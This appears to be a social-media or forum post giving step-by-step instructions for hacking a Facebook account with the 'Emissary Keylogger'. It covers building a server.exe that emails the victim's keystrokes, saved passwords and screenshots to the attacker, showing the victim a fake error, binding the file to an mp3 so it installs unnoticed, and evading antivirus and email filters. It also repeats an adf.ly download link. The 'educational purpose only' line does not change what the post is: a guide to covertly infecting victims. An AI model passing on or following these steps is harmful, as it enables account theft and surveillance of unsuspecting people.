http://adf.ly/13xG0b
Today my job is
to take a very hot tutorial
on how to hack facebook
with keylogger,alot of
people have been sending
me mail to post a tutorial
on how to Hack fb,
hope u will love it.
Keylogger to hack into
anyone’s facebook
account. Keylogger does
more than hacking
facebook account
password. This
keylogger will mail you
all the saved
passwords on your
victims PC to your Gmail
account. As Most
facebook addicts do
save their password in
their web-browser,
there is high possibility
that you will get
facebook login details.
with this the
keylogger will also mail
you all the information
about your Victim. This
information includes
Screenshots, opened
window details, visited
websites and much
more.
Not all hacking
softwares and
keyloggers are Anti-
Spywares Shielded.
Most Antivirus
Softwares are familiar
with these free
keyloggers and they
might flag this
keylogger as a Virus. So
to experience this
keylogger you might
need to temporarily
turn off your antivirus
or uninstall it. But Don’t
worry, if your victims
antivirus is not up to
date or freeone, there
are high chances that
you may end up getting
his keylogs. So give it a
Try.
Recommended: Buy
Antivirus shielded click here to download
http://adf.ly/13xG0b
that operates in
stealth mode!
-Features of
Emissary
Keylogger:
Can mail all the
Keystrokes including
login details
Can send screenshots
of the victim’s Screen
Can Block VirusScanning
Websites on victim’s
computer
Can Disable
TaskManager on
victim’s PC
Can Disable Regedit on
victim’s PC
-How to hack facebook
password with keylogger
First make sure you
have ‘Microsoft’s .net
Framework‘ installed on
your PC, if you dont the installed from here click here to download
have pleasedownload and
install it. [*] The victim
need not have .net
framework. Follow the
Steps below:
Step 1: Download
‘Emissary Keylogger‘
Software and extract
the files to desktop. If
your Antivirus deletes
the file, then please
turnoff your Antivirus
or uninstall it and try
downloading again.
Step 2: Run
‘Emissary.exe’ file and
enter your gmail
account details, so that the
password and other info
of your victim can
be mailed to you. If you
are afraid of entering
your gmail details, then
do create one
temporary fake account
and enter those details.
Step 3: After you enter
your ‘Gmail account’
details Click on ‘Test’ to
test the connection to
your Gmail account. In
the Server name Field
you can change the
name if you want. enter
any Time Interval in the
interval field. This timer
controls the time
interval between two
keylogs emails. You can
also show fake error
message to your Victim
when he clicks your
server.exe file. to do so
enter the error title and
description in the ‘Fake
error message’ field.
Step4: Now after filling
the required fields, Click
‘Build’ button. This will
create another file
called server.exe in the
same directory.
Step5: Now send this
server.exe file to victim
and make him install it
on his computer. You
can use Binder or
Crypter to bind this
server.exe file with say
any .mp3 file so that
whenever victim runs
mp3 file, server is
automatically installed
on his computer
without his knowledge.
also read: How to
change ICON of .exe
file?
[ * ] Now because this
is a free keylogger, you
can’t send server.exe
file via email. Almost all
email domains have
security policy which
does not allow
sending .exe files. So to
do this you need to
compress the file with
WinRar or upload it to
Free File Storage
Domains, like Mediafire,
rapidshare, filethief etc.
Step6: Once the victim
runs your sent
keylogger file on his
computer, it searches
for all the stored
usernames and
passwords and it will
send you email
containing all keylogs
and screenshots
regularly after the
specified ‘Time interval’
NOTE:This post is for
educational purpose only.
Please help invite ur
friends to the group
IF U LIKE THIS POST SHARE IT WITH YOUR FRIENDS
IF U LIKE THIS POST SHARE IT WITH YOUR FRIENDS